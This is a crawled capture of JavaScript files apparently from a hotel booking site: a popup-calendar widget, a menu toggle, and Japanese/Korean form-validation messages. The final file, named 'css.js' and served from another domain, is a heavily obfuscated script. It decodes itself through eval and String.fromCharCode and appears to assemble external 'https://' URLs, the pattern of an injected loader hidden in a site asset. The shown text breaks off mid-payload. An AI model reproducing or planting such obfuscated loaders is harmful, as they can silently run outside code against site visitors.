		document.write ("<div onclick='bShow=true' id='calendar'	class='div-style'><table width="+((showWeekNumber==1)?250:220)+" class='table-style'><tr class='title-background-style' ><td><table width='"+((showWeekNumber==1)?248:218)+"'><tr><td class='title-style'><B><span id='caption'></span></B></td><td align=right><a href='javascript:hideCalendar()'><IMG SRC='"+imgDir+"close.gif' WIDTH='15' HEIGHT='13' BORDER='0' ALT='Close the Calendar'></a></td></tr></table></td></tr><tr><td class='body-style'><span id='content'></span></td></tr>")
			
		if (showToday==1)
		{
			document.write ("<tr class='today-style'><td><span id='lblToday'></span></td></tr>")
		}
			
		document.write ("</table></div><div id='selectMonth' class='div-style'></div><div id='selectYear' class='div-style'></div>");
	}

	var	monthName	= new Array("1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월")
	var	monthName2	= new Array("JAN","FEB","MAR","APR","MAY","JUN","JUL","AUG","SEP","OCT","NOV","DEC")

	if (startAt==0)
	{
		dayName = new Array ("일","월","화","수","목","금","토")
	}
	else
	{
		dayName = new Array ("월","화","수","목","금","토","일")
	}

	function swapImage(srcImg, destImg)
	{
		if (ie)	{ document.getElementById(srcImg).setAttribute("src",imgDir + destImg) }
	}


	// 생성
	function init()	
	{
		if ( ! ns4)
		{
			if ( ! ie) { yearNow += 1900	}

			crossobj		= (dom)?document.getElementById("calendar").style : ie? document.all.calendar : document.calendar
			hideCalendar()

			crossMonthObj	= (dom)?document.getElementById("selectMonth").style : ie? document.all.selectMonth : document.selectMonth

			crossYearObj	= (dom)?document.getElementById("selectYear").style : ie? document.all.selectYear : document.selectYear

			monthConstructed	= false;
			yearConstructed		= false;

			if ( showToday == 1 )
			{
				document.getElementById("lblToday").innerHTML =	todayString + " <a class='today-style' onmousemove='window.status=\""+gotoString+"\"' onmouseout='window.status=\"\"' title='"+gotoString+"' href='javascript:monthSelected=monthNow;yearSelected=yearNow;constructCalendar();'>"+  yearNow + "년 " + monthName[monthNow].substring(0,3) + " " + dateNow + "일 " + dayName[(today.getDay()-startAt==-1)?6:(today.getDay()-startAt)] + "요일 " + "</a>"
			}

			sHTML1= "<span id='spanLeft'  class='title-control-normal-style' onmouseover='swapImage(\"changeLeft\",\"left2.gif\");this.className=\"title-control-select-style\";window.status=\""+scrollLeftMessage+"\"' onclick='javascript:decMonth()' onmouseout='clearInterval(intervalID1);swapImage(\"changeLeft\",\"left1.gif\");this.className=\"title-control-normal-style\";window.status=\"\"' onmousedown='clearTimeout(timeoutID1);timeoutID1=setTimeout(\"StartDecMonth()\",500)'	onmouseup='clearTimeout(timeoutID1);clearInterval(intervalID1)'>&nbsp<IMG id='changeLeft' SRC='"+imgDir+"left1.gif' width=10 height=11 BORDER=0>&nbsp</span>&nbsp;"
			sHTML1+="<span id='spanRight' class='title-control-normal-style' onmouseover='swapImage(\"changeRight\",\"right2.gif\");this.className=\"title-control-select-style\";window.status=\""+scrollRightMessage+"\"' onmouseout='clearInterval(intervalID1);swapImage(\"changeRight\",\"right1.gif\");this.className=\"title-control-normal-style\";window.status=\"\"' onclick='incMonth()' onmousedown='clearTimeout(timeoutID1);timeoutID1=setTimeout(\"StartIncMonth()\",500)'	onmouseup='clearTimeout(timeoutID1);clearInterval(intervalID1)'>&nbsp<IMG id='changeRight' SRC='"+imgDir+"right1.gif'	width=10 height=11 BORDER=0>&nbsp</span>&nbsp"
			sHTML1+="<span id='spanMonth' class='title-control-normal-style' onmouseover='swapImage(\"changeMonth\",\"drop2.gif\");this.className=\"title-control-select-style\";window.status=\""+selectMonthMessage+"\"' onmouseout='swapImage(\"changeMonth\",\"drop1.gif\");this.className=\"title-control-normal-style\";window.status=\"\"' onclick='popUpMonth()'></span>&nbsp;"
			sHTML1+="<span id='spanYear'  class='title-control-normal-style' onmouseover='swapImage(\"changeYear\",\"drop2.gif\");this.className=\"title-control-select-style\";window.status=\""+selectYearMessage+"\"'	onmouseout='swapImage(\"changeYear\",\"drop1.gif\");this.className=\"title-control-normal-style\";window.status=\"\"'	onclick='popUpYear()'></span>&nbsp;"
			
			document.getElementById("caption").innerHTML  =	sHTML1
	      
			bPageLoaded=true
		}
	}

	//달력 숨기기
	function hideCalendar()	
	{
		crossobj.visibility = "hidden"
		if (crossMonthObj != null) { crossMonthObj.visibility = "hidden" }
		if (crossYearObj !=	null) { crossYearObj.visibility = "hidden" }

		showElement( 'SELECT' );
		showElement( 'APPLET' );
	}

	function padZero(num) 
	{
		return (num	< 10)? '0' + num : num ;
	}

	//날짜 만들기 - 포맷 설정
	function constructDate(d,m,y)
	{
		sTmp = dateFormat
		sTmp = sTmp.replace	("dd",	"<e>")
		sTmp = sTmp.replace	("d",	"<d>")
		sTmp = sTmp.replace	("<e>",	padZero(d))
		sTmp = sTmp.replace	("<d>",	d)
		sTmp = sTmp.replace	("mmm",	"<o>")
		sTmp = sTmp.replace	("mm",	"<n>")
		sTmp = sTmp.replace	("m",	"<m>")
		sTmp = sTmp.replace	("<m>",	m+1)
		sTmp = sTmp.replace	("<n>",	padZero(m+1))
		sTmp = sTmp.replace	("<o>",	monthName2[m])
		sTmp = sTmp.replace	("yyyy",y)
		return sTmp.replace ("yy",	padZero(y%100))
	}

	function closeCalendar() 
	{
		var	sTmp

		hideCalendar();
		ctlToPlaceValue.value =	constructDate(dateSelected,monthSelected,yearSelected);
		date_chk();
		
	}

	/*** Month Pulldown	***/

	function StartDecMonth()
	{
		intervalID1=setInterval("decMonth()",80)
	}

	function StartIncMonth()
	{
		intervalID1=setInterval("incMonth()",80)
	}

	function incMonth() 
	{
		monthSelected++
		if ( monthSelected > 11 ) 
		{
			monthSelected = 0
			yearSelected++
		}
		constructCalendar()
	}

	function decMonth() 
	{
		monthSelected--
		if ( monthSelected < 0 ) 
		{
			monthSelected = 11
			yearSelected--
		}
		constructCalendar()
	}

	function constructMonth() 
	{
		popDownYear()
		if ( ! monthConstructed ) 
		{
			sHTML =	""
			for	( i = 0 ; i < 12 ; i++ ) 
			{
				sName =	monthName[i];
				if ( i == monthSelected ) 
				{
					sName =	"<B>" +	sName +	"</B>"
				}
				sHTML += "<tr><td id='m" + i + "' onmouseover='this.className=\"dropdown-select-style\"' onmouseout='this.className=\"dropdown-normal-style\"' onclick='monthConstructed=false;monthSelected=" + i + ";constructCalendar();popDownMonth();event.cancelBubble=true'>&nbsp;" + sName + "&nbsp;</td></tr>"
			}

			document.getElementById("selectMonth").innerHTML = "<table width=70	class='dropdown-style' cellspacing=0 onmouseover='clearTimeout(timeoutID1)'	onmouseout='clearTimeout(timeoutID1);timeoutID1=setTimeout(\"popDownMonth()\",100);event.cancelBubble=true'>" +	sHTML +	"</table>"

			monthConstructed = true
		}
	}

	function popUpMonth() 
	{
		constructMonth()
		crossMonthObj.visibility	= (dom||ie)? "visible"	: "show"
		crossMonthObj.left			= parseInt(crossobj.left) + 50
		crossMonthObj.top			= parseInt(crossobj.top) + 26

		hideElement( 'SELECT', document.getElementById("selectMonth") );
		hideElement( 'APPLET', document.getElementById("selectMonth") );			
	}

	function popDownMonth()	
	{
		crossMonthObj.visibility = "hidden"
	}

	/*** Year Pulldown ***/

	function incYear() 
	{
		for	( i = 0 ; i < 7 ; i++ )
		{
			newYear	= ( i + nStartingYear ) + 1
			if ( newYear == yearSelected )
			{ 
				txtYear = "&nbsp;<B>" + newYear + "</B>&nbsp;" 
			}
			else
			{ 
				txtYear = "&nbsp;" + newYear + "&nbsp;" 
			}
			document.getElementById("y"+i).innerHTML = txtYear
		}
		nStartingYear ++;
		bShow = true
	}

	function decYear() 
	{
		for	( i = 0 ; i < 7 ; i++ ) 
		{
			newYear	= ( i + nStartingYear ) - 1
			if ( newYear == yearSelected )
			{ 
				txtYear = "&nbsp;<B>" + newYear + "</B>&nbsp;" 
			}
			else
			{ 
				txtYear = "&nbsp;" + newYear + "&nbsp;" 
			}
			document.getElementById("y"+i).innerHTML = txtYear
		}
		nStartingYear --;
		bShow = true
	}

	function selectYear(nYear) 
	{
		yearSelected = parseInt(nYear + nStartingYear);
		yearConstructed = false;
		constructCalendar();
		popDownYear();
	}

	function constructYear() 
	{
		popDownMonth()
		sHTML =	""
		if (!yearConstructed) 
		{
			sHTML =	"<tr><td align='center'	onmouseover='this.className=\"dropdown-select-style\"' onmouseout='clearInterval(intervalID1);this.className=\"dropdown-normal-style\"' onmousedown='clearInterval(intervalID1);intervalID1=setInterval(\"decYear()\",30)' onmouseup='clearInterval(intervalID1)'>-</td></tr>"
			j =	0
			nStartingYear =	yearSelected - 3
			for	( i = (yearSelected - 3) ; i <= (yearSelected + 3) ; i++) 
			{
				sName =	i;
				if ( i == yearSelected )
				{
					sName =	"<B>" +	sName +	"</B>"
				}
				sHTML += "<tr><td id='y" + j + "' onmouseover='this.className=\"dropdown-select-style\"' onmouseout='this.className=\"dropdown-normal-style\"' onclick='selectYear("+j+");event.cancelBubble=true'>&nbsp;" + sName + "&nbsp;</td></tr>"
				j ++;
			}
			sHTML += "<tr><td align='center' onmouseover='this.className=\"dropdown-select-style\"' onmouseout='clearInterval(intervalID2);this.className=\"dropdown-normal-style\"' onmousedown='clearInterval(intervalID2);intervalID2=setInterval(\"incYear()\",30)'	onmouseup='clearInterval(intervalID2)'>+</td></tr>"

			document.getElementById("selectYear").innerHTML	= "<table width=44 class='dropdown-style' onmouseover='clearTimeout(timeoutID2)' onmouseout='clearTimeout(timeoutID2);timeoutID2=setTimeout(\"popDownYear()\",100)' cellspacing=0>"	+ sHTML	+ "</table>"

			yearConstructed	= true
		}
	}

	function popDownYear() 
	{
		clearInterval(intervalID1)
		clearTimeout(timeoutID1)
		clearInterval(intervalID2)
		clearTimeout(timeoutID2)
		crossYearObj.visibility= "hidden"
	}

	function popUpYear() 
	{
		var	leftOffset

		constructYear()
		crossYearObj.visibility	= (dom||ie)? "visible" : "show"
		leftOffset = parseInt(crossobj.left) + document.getElementById("spanYear").offsetLeft
		if (ie)
		{
			leftOffset += 6
		}
		crossYearObj.left =	leftOffset
		crossYearObj.top = parseInt(crossobj.top) +	26
	}

	/*** calendar ***/

	function WeekNbr(today)
    {
		Year	= takeYear(today);
		Month	= today.getMonth();
		Day		= today.getDate();
		now		= Date.UTC( Year, Month, Day+1, 0, 0, 0 );
		var Firstday = new Date();
		Firstday.setYear(Year);
		Firstday.setMonth(0);
		Firstday.setDate(1);
		then	= Date.UTC( Year, 0, 1, 0, 0, 0 );
		var Compensation = Firstday.getDay();
		if (Compensation > 3) Compensation -= 4;
		else Compensation += 3;
		NumberOfWeek =  Math.round((((now-then)/86400000)+Compensation)/7);
		return NumberOfWeek;
	}

	function takeYear(theDate)
	{
		x = theDate.getYear();
		var y = x % 100;
		y += (y < 38) ? 2000 : 1900;
		return y;
	}

	function constructCalendar () 
	{
		var dateMessage
		var	startDate	= new Date (yearSelected,monthSelected,1)
		var	endDate		= new Date (yearSelected,monthSelected+1,1);
		endDate			= new Date (endDate	- (24*60*60*1000));
		numDaysInMonth	= endDate.getDate()

		datePointer	= 0
		dayPointer	= startDate.getDay() - startAt
		
		if ( dayPointer < 0 )
		{
			dayPointer = 6
		}

		sHTML =	"<table	border=0 class='body-style'><tr>"

		if ( showWeekNumber == 1 )
		{
			sHTML += "<td width=27><b>" + weekString + "</b></td><td width=1 rowspan=7 class='weeknumber-div-style'><img src='"+imgDir+"divider.gif' width=1></td>"
		}

		for	( i = 0 ; i < 7 ; i++)	
		{
			sHTML += "<td width='27' align='right'><B>"+ dayName[i]+"</B></td>"
		}
		sHTML +="</tr><tr>"
		
		if ( showWeekNumber == 1 )
		{
			sHTML += "<td align=right>" + WeekNbr(startDate) + "&nbsp;</td>"
		}

		for	( var i = 1 ; i <= dayPointer ; i++ )
		{
			sHTML += "<td>&nbsp;</td>"
		}
	
		for	( datePointer = 1 ; datePointer <= numDaysInMonth ; datePointer++ )
		{
			dayPointer++;
			sHTML += "<td align=right>"

			var sStyle = "normal-day-style"; //regular day

			if ( ( datePointer == dateNow ) && ( monthSelected == monthNow ) && ( yearSelected == yearNow ) ) //today
			{ 
				sStyle = "current-day-style"; 
			} 
			else if	(dayPointer % 7 == (startAt * -1) +1) //end-of-the-week day
			{ 
				sStyle = "end-of-weekday-style"; 
			}

			//selected day
			if ( ( datePointer == odateSelected ) && ( monthSelected == omonthSelected ) && ( yearSelected == oyearSelected ) )
			{ 
				sStyle += " selected-day-style"; 
			}

			sHint = ""
			for ( k = 0 ; k < HolidaysCounter ; k++ )
			{
				if ( ( parseInt(Holidays[k].d) == datePointer ) && ( parseInt(Holidays[k].m) == (monthSelected + 1) ) )
				{
					if ( ( parseInt(Holidays[k].y) == 0 ) || ( ( parseInt(Holidays[k].y) == yearSelected ) && ( parseInt(Holidays[k].y) != 0 ) ) )
					{
						sStyle += " holiday-style";
						sHint+=sHint==""?Holidays[k].desc:"\n"+Holidays[k].desc
					}
				}
			}

			var regexp= /\"/g
			sHint=sHint.replace(regexp,"&quot;")

			dateMessage = "onmousemove='window.status=\""+selectDateMessage.replace("[date]",constructDate(datePointer,monthSelected,yearSelected))+"\"' onmouseout='window.status=\"\"' "

			sHTML += "<a class='"+sStyle+"' "+dateMessage+" title=\"" + sHint + "\" href='javascript:dateSelected="+datePointer+";closeCalendar();'>&nbsp;" + datePointer + "&nbsp;</a>"

			sHTML += ""
			if ( ( dayPointer + startAt ) % 7 == startAt) 
			{ 
				sHTML += "</tr><tr>" 
				if ( ( showWeekNumber == 1 ) && ( datePointer < numDaysInMonth ) )
				{
					sHTML += "<td align=right>" + ( WeekNbr(new Date(yearSelected,monthSelected,datePointer+1)) ) + "&nbsp;</td>"
				}
			}
		}

		document.getElementById("content").innerHTML   = sHTML
		document.getElementById("spanMonth").innerHTML = "&nbsp;" +	monthName[monthSelected] + "&nbsp;<IMG id='changeMonth' SRC='"+imgDir+"drop1.gif' WIDTH='12' HEIGHT='10' BORDER=0>"
		document.getElementById("spanYear").innerHTML =	"&nbsp;" + yearSelected	+ "&nbsp;<IMG id='changeYear' SRC='"+imgDir+"drop1.gif' WIDTH='12' HEIGHT='10' BORDER=0>"
	}

	//input 호출 함수
	function popUpCalendar(ctl,	ctl2, format) 
	{
		var	leftpos=0
		var	toppos=0
	
		if (bPageLoaded)
		{
			if ( crossobj.visibility ==	"hidden" ) 
			{
				ctlToPlaceValue	= ctl2
				dateFormat		= format;

				formatChar = " "
				aFormat	= dateFormat.split(formatChar)
				if ( aFormat.length < 3 )
				{
					formatChar = "/"
					aFormat	= dateFormat.split(formatChar)
					if ( aFormat.length < 3 )
					{
						formatChar = "."
						aFormat	= dateFormat.split(formatChar)
						if ( aFormat.length < 3 )
						{
							formatChar = "-"
							aFormat	= dateFormat.split(formatChar)
							if ( aFormat.length < 3 )
							{
								// invalid date	format
								formatChar=""
							}
						}
					}
				}

				tokensChanged =	0
				/*
				alert("formatChar="+formatChar);
				if ( formatChar	!= "" )
				{
					// use user's date
					aData =	ctl2.value.split(formatChar)

					for	( i = 0 ; i < 3 ; i++ )
					{
						if ( ( aFormat[i] == "d" ) || ( aFormat[i] == "dd" ) )
						{
							dateSelected = parseInt(aData[i], 10)
							tokensChanged ++
						}
						else if	( ( aFormat[i] == "m" ) || ( aFormat[i] == "mm" ) )
						{
							monthSelected =	parseInt(aData[i], 10) - 1
							tokensChanged ++
						}
						else if	( aFormat[i] == "yyyy" )
						{
							yearSelected = parseInt(aData[i], 10)
							tokensChanged ++
						}
						else if	( aFormat[i] == "mmm" )
						{
							for	( j = 0 ; j < 12 ; j++)
							{
								if ( aData[i] == monthName[j] )
								{
									monthSelected = j
									tokensChanged ++
								}
							}
						}
					}
				}
*/
				if ( ( tokensChanged != 3 ) || isNaN(dateSelected) || isNaN(monthSelected) || isNaN(yearSelected) )
				{
					dateSelected	= dateNow
					monthSelected	= monthNow
					yearSelected	= yearNow
				}

				odateSelected	= dateSelected
				omonthSelected	= monthSelected
				oyearSelected	= yearSelected

				aTag = ctl
				do {
					aTag	= aTag.offsetParent;
					leftpos	+= aTag.offsetLeft;
					toppos	+= aTag.offsetTop;
				} while(aTag.tagName!="BODY");

				crossobj.left =	fixedX==-1 ? ctl.offsetLeft	+ leftpos :	fixedX
				crossobj.top = fixedY==-1 ?	ctl.offsetTop +	toppos + ctl.offsetHeight +	2 :	fixedY
				constructCalendar (1, monthSelected, yearSelected);
				crossobj.visibility=(dom||ie)? "visible" : "show"
				
				hideElement( 'SELECT', document.getElementById("calendar") );
				hideElement( 'APPLET', document.getElementById("calendar") );			

				bShow = true;
			}
		}
		else
		{
			init()
			popUpCalendar(ctl,	ctl2, format)
		}
	}
	document.onkeypress = function hidecal1 () 
						  { 
							if (event.keyCode==27) 
							{
								hideCalendar()
							}
  						  }
	document.onclick = function hidecal2 () 
					   { 		
							if (!bShow)
							{
								hideCalendar()
							}
							bShow = false
					   }

	if(ie)
	{
		init()
	}
	else
	{
		window.onload=init
	}

--- FILE ---
content_type: application/javascript
request_url: http://ihotel.jp/js/menu.js
body_size: 210
content:
/* 항공권 검색 */
function go_AirSch() {
	$('#dspAirSch').toggle("slow");
	$('#dspHotelSch').toggle("hide");
}
function go_HotelSch() {
	$('#dspAirSch').toggle("hide");
	$('#dspHotelSch').toggle("slow");
}

--- FILE ---
content_type: application/javascript
request_url: http://ihotel.jp/js/messages_jp.js
body_size: 7027
content:
MESSAGES = {

    "phone required" : "ご連絡が可能な電話番号を入力してください。",//전화번호를 입력해 주세요.
    "mobile required" : "ご連絡は可能な携帯電話番号を入力してください。",//휴대폰번호를 입력해 주세요.
    "zip required" : "우편번호를 입력해 주세요.",
    "address required" : "주소를 입력해 주세요.",
    "searchKey required" : "검색어를 입력해주세요.",
    "agreement required" : "利用規約、会員規約、個人情報保護方針にご確認の上、同意してください。",//이용 약관, 회원 약관, 개인 정보 보호 방침에 확인하신 후, 동의합니다.
    "name required" : "이름을 입력해 주세요.",
    "name1 required" : "苗字を入力してください。",//성을 입력하십시오.
    "name2 required" : "名前を入力して下さい。",//이름을 입력하십시오.
    "password required" : "パスワードを入力してください。",//비빌번호를 입력하세요
    "new password required" : "새 비밀번호를 입력해 주세요.",
    "cur password required" : "현재 비밀번호를 입력해 주세요.",
    "ckPassword required" : "비밀번호를 한번 더 입력바랍니다.",
    "email required" : "メールアドレスを入力して下さい。",//이메일 주소를 입력하십시오
    "order required" : "순서대로 입력해주세요.",
    "another email required" : "すでに登録されているメールアドレスです。",// 등록되어 있는 이메일 입니다.
    "nickname required" : "書込み者を入力してください。",//글쓴이를 입력해주세요
	"title required" : "タイトルを入力してください。",//제목을 입력해 주세요.
    "content required" : "内容を入力してください。",//내용을 입력해 주세요.
    "another id required" : "다른 아이디를 입력해주세요",
    "birthday required" : "生年月日をご記入ください。",//생년월일을 기입하십시오.
    "guests required" : "番目の客室のご宿泊者名をご記入ください。",//번째 객실 숙박 자 이름을 기입하십시오.
    "recordSelect required" : "선택된 내역이 없습니다.",

    "email invalid" : "メールの形式が正しくありません。",//메일 형식이 올바르지 않습니다
    "chEmail invalid" : "メールアドレスが一致しません。",//메일 주소가 일치하지 않습니다
    "pRegNum invalid" : "주민등록 번호가 유효하지 않습니다.",
    "cRegNum invalid" : "사업자등록번호를 확인해 주세요.",
    "ckPassword invalid" : "パスワードが一致しません。",//입력한 비밀번호가 일치하지 않습니다.
    "password form invalid" : "パスワードは4〜16文字を入力してください。",//비밀번호는 4 ~ 16 문자를 입력하십시오
    "password invalid" : "비밀번호 정보를 확인해 주세요.",
    "regNum invalid" : "주민등록 번호 오류입니다.",
    "searchPeriod invalid" : "검색할 기간을 바르게 입력해주세요.",
    "under amt invalid" : "원 미만은 결제하실수 없습니다.",
	"no add exbed" : "エキストラベッドを追加できません。",//엑스트라 베드를 추가 할 수 없습니다
	"no add breakfast" : "朝食追加ができません。",//조식 추가 수 없습니다.

	

    "success peer_bbs" : "담당자에게 전송되었습니다.\n빠른시간안에 답변해 드리겠습니다.",
    "success write_bbs" : "書き込みが入力されました。",//글쓰기가 입력되었습니다.
    "success update_bbs" : "글 수정을 완료하였습니다.",
    "success updateUser" : "정보변경이 완료되었습니다.",
    "success delete" : "삭제 되었습니다",
    "success update info" : "기업정보가 등록되었습니다.\n기업정보 변경이 있을 경우\n꼭 수정해 주세요.",
    "success issue tax receipt" : "발급요청 되었습니다.\n세금계산서는 담당자 이메일로\n발송됩니다.",
    "success issue cash receipt" : "현금영수증 신청이 완료되었습니다.\n신청일로부터 약 1일 이후에\n인쇄하실 수 있습니다.",
    "success byeUser" : "탈퇴되었습니다.",
    "success chgPwd" : "비밀번호가 변경되었습니다.",
    "success joinUser" : "회원등록이 완료되었습니다",

    "impossible byte" : " 바이트를 초과할 수 없습니다.",
    "length over" : "자를 초과할 수 없습니다.",
    "length under" : "자 이상 입력해 주세요.",

    "only number" : "数字だけ入力可能です。",//숫자만 입력 가능합니다.
    "only english and number" : "英数半角文字でご入力して下さい。",//영문, 숫자만 가능합니다.
    "only english and number id" : "아이디는 영문, 숫자만 가능합니다.",
    "only english and number password" : "비밀번호는 영문, 숫자만 가능합니다.",
    "only english and number password" : "이름(영문)은 영문, 숫자만 가능합니다.",

    "confirm delete" : "削除しますか？",//삭제하시겠습니까?
    "confirm byeUser" : "本当に退会しますか？",//정말로 탈퇴 하시겠습니까?
    "confirm admin byeUser" : "退会処理しますか？",//탈퇴처리 하시겠습니까?
	"confirm reservation" : "直前予約なので予約確定と同時にキャンセルチャージがかかります。それでも予約しますか？",//직전예약이므로 예약확정과동시에 캔슬차지걸리니까 그래도예약하시겠습니까?
	"confirm provision" : "キャンセル/変更規定に同意いただきますと、ご予約が可能となっております。",//취소 변경 규정에 동의하시면, 예약이 가능 합니다.

    "try again" : "入力に誤りがあります。もう一度試してください。",//입력에 오류가 있습니다. 다시한번 시도해주세요
    "no matched user" : "入力した内容に一致する会員情報がありません。",
	"no matched" : "一致する情報がありません。",// 일치하는 정보가 없습니다.
    "joined already" : "이미 가입된 고객입니다.",
    "can not select record" : "선택 가능한 내역이 없습니다.",
    "is ing" : "処理中です。",//처리중입니다.
    "fill invalid" : "입력사항을 확인해주세요",
    "already byeUser" : "이미 탈퇴한 회원입니다.",
	"member login fail" : "メールアドレスまたはパスワードが一致しません。",//이메일 주소 또는 비밀번호가 일치하지 않습니다.
	"no member login fail" : "メールアドレスまたは、携帯電話の番号が一致していません。",// 이메일 주소 또는 휴대폰 번호가 일치하지 않습니다.
	"bbs login fail" : "メールアドレスまたはパスワードが一致しません。"//이메일 주소 또는 비밀번호가 일치하지 않습니다.
}

--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(